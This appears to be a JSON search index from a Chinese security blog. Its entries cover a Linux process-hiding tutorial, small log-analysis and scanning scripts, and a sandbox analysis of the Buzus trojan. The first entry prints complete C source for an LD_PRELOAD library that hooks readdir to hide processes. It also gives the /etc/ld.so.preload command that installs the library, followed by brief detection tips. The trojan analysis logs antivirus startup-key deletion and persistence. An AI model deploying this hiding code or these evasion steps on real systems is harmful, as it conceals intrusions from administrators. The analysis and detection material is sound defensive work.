/usr/local/lib/libprocesshider.so \u003e\u003e /etc/ld.so.preload echo /usr/local/lib/libprocesshider.so \u003e\u003e /etc/ld.so.preload cat /etc/ld.so.preload 测试ps是否会访问预加载，发现是加载了。\nstrace -f ps 2\u003e\u00261 |grep ld.so.preload 这里注意需要./执行evil_script.py, 进程名才会被过滤，如果想使用python执行，那么前面****processhider.c需要关键字设置为python。然后ps查询，程序名称已被过滤。\n当然这里也可以进行改进，我们在另外研究。如豪宝改的通过关键字检索并用于过滤进程，匹配关键字的进程隐藏。这段代码可以在这里查看更多细节 https://github.com/ghostsang/Learning-library\n#define _GNU_SOURCE #include \u003cstdio.h\u003e #include \u003cdlfcn.h\u003e #include \u003cdirent.h\u003e #include \u003cstring.h\u003e #include \u003cunistd.h\u003e /* * Every process with this name will be excluded */ static const char* process_to_filter = \"script\"; /* * Get a directory name given a DIR* handle */ static int get_dir_name(DIR* dirp, char* buf, size_t size) { int fd = dirfd(dirp); if(fd == -1) { return 0; } char tmp[64]; snprintf(tmp, sizeof(tmp), \"/proc/self/fd/%d\", fd); ssize_t ret = readlink(tmp, buf, size); if(ret == -1) { return 0; } buf[ret] = 0; return 1; } /* * Get a process name given its pid */ static int get_process_name(char* pid, char* buf) { if(strspn(pid, \"0123456789\") != strlen(pid)) { return 0; } char tmp[256]; snprintf(tmp, sizeof(tmp), \"/proc/%s/stat\", pid); FILE* f = fopen(tmp, \"r\"); if(f == NULL) { return 0; } if(fgets(tmp, sizeof(tmp), f) == NULL) { fclose(f); return 0; } fclose(f); int unused; sscanf(tmp, \"%d (%[^)]s\", \u0026unused, buf); return 1; } static void Next(const char* T,int *next){ int i=1; next[1]=0; int j=0; while (i\u003cstrlen(T)) { if (j==0||T[i-1]==T[j-1]) { i++; j++; next[i]=j; }else{ j=next[j]; } } } static int KMP(char * S,const char* T){ int next[10]; Next(T,next); int i=1; int j=1; while (i\u003c=strlen(S)\u0026\u0026j\u003c=strlen(T)) { if (j==0 || S[i-1]==T[j-1]) { i++; j++; } else{ j=next[j]; } } if (j\u003estrlen(T)) { return i-(int)strlen(T); } return -1; } #define DECLARE_READDIR(dirent, readdir) \\ static struct dirent* (*original_##readdir)(DIR*) = NULL; \\ \\ struct dirent* readdir(DIR *dirp) \\ { \\ if(original_##readdir == NULL) { \\ original_##readdir = dlsym(RTLD_NEXT, #readdir); \\ if(original_##readdir == NULL) \\ { \\ fprintf(stderr, \"Error in dlsym: %s\\n\", dlerror()); \\ } \\ } \\ \\ struct dirent* dir; \\ \\ while(1) \\ { \\ dir = original_##readdir(dirp); \\ if(dir) { \\ char dir_name[256]; \\ char process_name[256]; \\ if(get_dir_name(dirp, dir_name, sizeof(dir_name)) \u0026\u0026 \\ strcmp(dir_name, \"/proc\") == 0 \u0026\u0026 \\ get_process_name(dir-\u003ed_name, process_name) \u0026\u0026 \\ KMP(process_name, process_to_filter)!=-1) { \\ continue; \\ } \\ } \\ break; \\ } \\ return dir; \\ } DECLARE_READDIR(dirent64, readdir64); DECLARE_READDIR(dirent, readdir);这里测试含有script的过滤，evil_script.py 成功被过滤掉了。\n应对方式\nbusybox busybox ps方式执行ps，可以不预加载库对于劫持lib场景有奇效。\nbusybox ps sysdig 还可以通过\nsudo sysdig -c topprocs_cpu # 查看cpu进程占用情况 sudo sysdig proc.name contains evil_script # 针对包含evil_script的进程监测 # 监测网络情况 sudo sysdig -c topprocs_net sudo sysdig -c topconns /proc/PID/cmdline ",
    "description": "",
    "tags": "进程隐藏,持久化,劫持lib",
    "title": "linux隐藏进程-预加载库或lib劫持",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,CobaltStrike",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97CobaltStrike/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 进程隐藏,持久化",
    "uri": "/tags/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%E6%8C%81%E4%B9%85%E5%8C%96/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 进程隐藏,持久化,劫持lib",
    "uri": "/tags/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%E6%8C%81%E4%B9%85%E5%8C%96%E5%8A%AB%E6%8C%81lib/index.html"
  },
  {
    "content": "Coremail Log Analyze script 同学在应急的时候遇到coremail日志取证问题，量比较大，需要针对邮件或IP搜索。这里做了个简易的筛选方便大家在应急的分析使用。 针对这类日志进行关键自筛选并输出。\n方案 这里全遍历文件，读取文件筛选匹配关键字整行另存新文件保存\n使用方法 Usage: python3 CLA.py \u003clogfolders\u003e \u003ckey\u003e \u003coutput_filename\u003elogfolders 日志文件夹（测试环境下现场取的folder/folders/log结构文件夹） key 搜索关键字，关键字或用逗号（,）隔开的关键字组 output_filename 保存文件位置及文件名\n源码 # python3 # -*- encoding: utf-8 -*- # Pwnda.zhang\u003cXTPEEPS.CN\u003e import os,re,sys def main(dir,key,output_filename): for home,dirs,files in os.walk(dir): # print(\"-----dir list------\") for dir in dirs: print(dir) # print(\"------dir list end------\") # print(\"------file list------\") for filename in files: print(filename) fullname=os.path.join(home,filename) analyze(key,fullname,output_filename) # print(fullname) # print(\"------file list end------\") def analyze(key,filename,output_filename): file=open(filename,'r') with open(output_filename,\"a+\") as f: f.write(\"\\n\"+filename+\"\\n\") for line in file: if re.search(\",\",key): keys=key.replace(\",\",\"|\") keyline=re.findall(keys,line) else: keyline=re.findall(\".*{}.*\".format(key),line) if keyline : print(line) f.write(line) else: continue f.close() file.close() if __name__==\"__main__\": # if sys.argv[1]!=\"\" and sys.argv[2]!=\"\" and sys.argv[3]!=\"\": try: main(sys.argv[1],sys.argv[2],sys.argv[3]) except: print(\"Usage: python3 CLA.py \u003clogfolders\u003e \u003ckey\u003e \u003coutput filename\u003e\")",
    "description": "",
    "tags": "工具开发,脚本,日志分析",
    "title": "Coremail日志分析脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": " 对于大量UnsafeHttpMethod类型漏洞一直苦于耗费时间，而几乎无产出，对于安全检测人员来说简直是浪费了不必要的时间，所以根据具体的几种常见的漏洞通过脚本的形式进行批量检测成为了最值得研究的。本文设计的Method_test.py模块用于检测OPTIONS,PUT,DELETE,TRACE方法脚本，支持单测、批测，批测中断，生成记录文档。\n需求 对于大量UnsafeHttpMethod类型漏洞一直苦于耗费时间，而几乎无产出，对于安全检测人员来说简直是浪费了不必要的时间，所以根据具体的几种常见的漏洞通过脚本的形式进行批量检测成为了最值得研究的。\n漏洞名称：启用了不安全的HTTP方法 危险等级：中 **漏洞描述：**Web服务器配置为允许使用危险的HTTP方法，如PUT、MOVE、COPY、DELETE、PROPFIND、SEARCH、MKCOL、LOCK、UNLOCK、PROPPATCH，该配置可能允许未授权的用户对Web服务器进行敏感操作。\nmethod_test 检测OPTIONS,PUT,DELETE,TRACE\n功能： 支持单个url检测、批测， 批测可以中断， 生成记录文档 用法: method_test.py [option] [parameter] -h this help -u \u003curl\u003e -r \u003cFilePath\u003eeg. ”method_test.py -u http://baidu.com\"\neg. “method_test.py -r d:\\url.txt” (url.txt内容需统一带http/https://)\n【Git下载地址】method_test.py\n",
    "description": "",
    "tags": "工具开发,脚本",
    "title": "UnsafeHttpMethod类型漏洞检测脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 工具开发,脚本",
    "uri": "/tags/%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 工具开发,脚本,日志分析",
    "uri": "/tags/%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91%E8%84%9A%E6%9C%AC%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "日志分析工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "信息收集工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "本地批量ping域名脚本 背景是同学在执行一批渗透时需要批量验证一批域名本地ping情况，这里通过powershell脚本简单制作了一个思路供同学们参考。 源码如下：\n\u003c#Author :PWN.ZHANG@XTPEEPS\u003eCN#\u003e if($args[0] -ne \"\"){ $File=Get-Content $args[0] foreach ($skuLine in $File) { Write-Host -NoNewline $skuLine \" \" (((ping $skuLine -n 1) -match \"^(\\d{1,3}\\.){3}\\d{1,3}\") -split \" \")[0]} \u003c#Sleep 100#\u003e } Else { \"useage: xx.ps \u003curlfile_path\u003e\" }",
    "description": "",
    "tags": "工具开发,脚本",
    "title": "本地批量ping域名脚本",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 恶意样本分析,实例",
    "uri": "/tags/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%AE%9E%E4%BE%8B/index.html"
  },
  {
    "content": "Trojan/Buzus“霸族”木马通过邮件传播 背景 探针恶意邮件样本中发现此木马，邮件内容如下：\n收件人:\u003c脱敏内容\u003e 日期:Mon, 9 Sep 2019 12:58:31 +0800 主题:You have got a new message on Facebook! 邮件内容:Facebookfacebook Hi,You have got a personal message on Facebook from your friend.To read it please check the attachment.Thanks, The Facebook Team 附件:Facebook message.zip(227130)关于buzus 翻阅网上的关于霸族的资料介绍如下： W32/Buzus是一种蠕虫，它通过将自身复制到可移动驱动器来传播，并试图从受损的计算机中窃取机密信息。https://www.symantec.com/security-center/writeup/2009-121019-2757-99 霸族本身存在蠕虫行为，且存在传染性可能。本次样本发现为木马类buzus，或同源Trojan.AgentWDCR.HWI行为，基于各厂商对病毒命名不同略有差别。https://www.virustotal.com/gui/file/e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504/detection\n基本信息 文件名称：\tdocument.exe 文件大小：\t394KB (403968bytes) 文件类型：\tPE32 executable (GUI) Intel 80386, for MS Windows 开始时间：\t2019-09-09 12:54:18 MD5：\tc1a5ba03f0ba9832cc87180a4c4622a5[virustotal] SHA1：\tb6c0f0588c8efffc48f308dfddecbf6170204dd9 壳或编译器信息：\t无匹配信息\n动态分析 前台无任何异常，进程看到子程序调用，rundll32.exe调用并处在运行，可看到触发报错告警。 可以观察到rundll32.exe调用plareb.dll运行命令： 通过行为分析复盘可以看到： document.exe再执行时开始创建调起进程：\"%Temp%\\NvMcTray.exe\" 查找删除防护软件注册表操作： 样本行为审计可以总结下完整的样本document.exe行为：document.exe运行创建%Temp%\\NvMcTray.exe和%Temp%\\NvTaskbarInit.exe（这个是受保护隐藏的备份），之后通过NvMcTray.exe进行正常流程调用rundll32.exe运行，删除英伟达注册表并新增额外启动项指向隐藏备份的释放文件NvTaskbarInit.exe，开启代理，删除防护软件启动项等操作。之后NvTaskbarInit.exe还会调用下载dll进行后续下载操作。 [CreateProcess] document.exe:2372 \u003e \"%UserProfile%\\Desktop\\document.exe\"\t[Child PID: 2856] [CreateProcess] document.exe:2856 \u003e \"%Temp%\\NvMcTray.exe\"\t[Child PID: 2968] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvMcTray.exe\t[SHA256: 5877a70e36f1d51945837daae394da0275ca57e8acbb725fad992b454b7d16c6] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFile] document.exe:2856 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\APVXDWIN [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\avast! [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\AVG8_TRAY [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\AVP [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\BDAgent [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\CAVRID [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\cctray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\DrWebScheduler [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\egui [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\F-PROT Antivirus Tray application [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\ISTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\K7SystemTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\K7TSStart [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\McENUI [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\MskAgentexe [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\OfficeScanNT Monitor [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SBAMTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\sbamui [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SCANINICIO [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\Spam Blocker for Outlook Express [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SpamBlocker [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SpIDerMail [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\Windows Defender [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\nvidia01 = 09 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\nvidia02 = 10 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Nvidia Control Center = C:\\Users\\LAB-WI~1\\AppData\\Local\\Temp\\1\\NvTaskbarInit.exe [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\ConsoleTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\EnableConsoleTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\EnableFileTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\FileDirectory = %windir%\\tracing [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\FileTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\MaxFileSize = 1048576 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\ConsoleTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\EnableConsoleTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\EnableFileTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\FileDirectory = %windir%\\tracing [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\FileTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\MaxFileSize = 1048576NvTaskbarInit.exe样本行为审计：释放plareb.dll到%LocalAppData%\\plareb.dll，调用rundll32.exe运行dll。\n[CreateProcess] NvMcTray.exe:2968 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,Startup\"\t[Child PID: 1584] [CreateFile] NvMcTray.exe:2968 \u003e %LocalAppData%\\plareb.dll\t[SHA256: c38239c98d9ba20e7af37cd7e516dc69d3accfaf699d9d517976f6cfeccb052c] [RegSetValue] NvMcTray.exe:2968 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Ekixeda = 42 01 30 03 41 05 40 07 3C 09 4F 0B 3E 0D 3E 0F(转码为：undefined) [RegSetValue] NvMcTray.exe:2968 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F(转码为：undefined)rundll32.exe调用行为审计： rundll32.exe 运行%LocalAppData%\\efazufer.dll，运行_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer，运行%LocalAppData%\\plareb.dll，修改注册表，修改cookie等。\n[CreateProcess] NvMcTray.exe:2968 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,Startup\"\t[Child PID: 1584] [CreateProcess] rundll32.exe:1584 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,iep\"\t[Child PID: 2616] [CreateProcess] rundll32.exe:1584 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,iep\"\t[Child PID: 2272] [CreateFolder] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5 [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFolder] rundll32.exe:2616 \u003e %AppData%\\Microsoft\\Windows\\Cookies [CreateFile] rundll32.exe:2616 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFolder] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5 [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\BQES0LUV\\get2[1].htm\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\efazufer.dll\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] WerFault.exe:2864 \u003e %LocalAppData%\\Microsoft\\Windows\\WER\\ReportArchive\\AppCrash_rundll32.exe_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer\t[SHA256: 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08] [CreateFile] WerFault.exe:2864 \u003e %LocalAppData%\\Microsoft\\Windows\\WER\\ReportArchive\\AppCrash_rundll32.exe_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer\t[SHA256: 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08] [CreateFolder] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5 [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFolder] rundll32.exe:2272 \u003e %AppData%\\Microsoft\\Windows\\Cookies [CreateFile] rundll32.exe:2272 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFolder] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5 [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\YYP4M2G5\\get2[1].htm\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\amamuwesebebe.dll\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [RegSetValue] rundll32.exe:1584 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Akiliyuwamo = rundll32.exe \"C:\\Users\\LAB-windows2008\\AppData\\Local\\plareb.dll\",Startup [RegSetValue] rundll32.exe:1584 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Sgayicelotef = 168 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Jnaperote = 31 01 31 03 35 05 30 07 08 09 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\EnableFileTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\EnableConsoleTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\FileTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\ConsoleTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\MaxFileSize = 1048576 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\FileDirectory = %windir%\\tracing [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\EnableFileTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\EnableConsoleTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\FileTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\ConsoleTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\MaxFileSize = 1048576 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\FileDirectory = %windir%\\tracing [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] rundll32.exe:2616 \u003e 